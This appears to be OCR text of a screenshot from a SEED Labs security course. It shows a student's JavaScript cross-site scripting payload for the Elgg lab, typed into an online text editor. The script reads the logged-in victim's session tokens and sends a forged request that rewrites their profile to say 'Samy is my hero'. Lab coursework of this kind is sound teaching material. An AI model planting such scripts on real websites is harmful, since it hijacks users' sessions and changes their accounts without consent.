 seed_ubuntu (doing lab-1 main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sep 16 15:15
Bola : Elgg For SEED Labs Facebook SS lab 2 - Google Docs Edit Pad - Online Text Ed
https://www.editpad.org
Start Your Free
Trial
WPMU DEV Hosting
Editpad +
Rich Text Editor Grammar Checker
Plagiarism Checker Text Summarizer
Paraphrasing Tool Online HTML Editor
1 <script type="text/javascript">
2 window.onload = function(){
3
4 //JavaScript code to access user name, user guid, Time Stamp __'elgg'_ts'
5 //and Security Token __'elgg'_token
6 var name = "&name=" + elgg.session.user.name;
7 var guid = "&guid=" + elgg.session.user.guid;
8 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
9 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
1 //Construct the content of your url.
0 //FILL IN
1 var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2";
1 var desc = "&name=Bola";
1 var bobyGuid = 57; //FILL IN
2 var sendurl = "http://www.seed-server.com/action/profile/edit"; //FILL IN
1 var content = name + guid+ ts + token + briefDesc + desc ;
3 if(elgg.session.user.guid == bobyGuid)
1 {
4 //Create and send Ajax request to modify profile
1 var Ajax = null;
5 Ajax = new XMLHttpRequest();
1 Ajax.open("POST", sendurl, true);
6 Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
1 Ajax.send(content);
7 }
1 }
8 </script>
1
9
2 http://www.seed-server.com/action/profile/edit
0
ADVERTISEMENT
ADVERTISEMENT
Download Upload more » 163 Words 2264 Characters Plagiarism Saved Notes
Edit Pad © 2021 Tools Contact
https://adclick.g.doubleclick.net/aclk?sa=l&ai=CfZxlLcQkY6K3FcOLrtoPi6O14A-Vi6Hpa8SThf7nEMas6pKMDhABII69nhxgs5BaoAGp9…nv&mp_ad=gdisplay&mp_ad_val=hostingfeaturesdisplayconv&gclid=EAIaIQobChMI4oG0k_yZ-gIVw4VLBR2LUQ38EAEYASAGEgLdAvD_BwE
Right Ctrl